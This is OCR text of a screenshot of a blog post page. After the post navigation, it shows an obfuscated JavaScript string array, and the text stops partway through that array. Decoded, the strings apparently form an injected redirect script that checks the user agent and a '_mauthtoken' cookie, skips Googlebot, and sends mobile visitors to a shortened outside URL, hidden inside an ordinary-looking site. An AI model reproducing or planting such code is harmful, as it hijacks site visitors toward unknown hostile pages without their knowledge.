
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6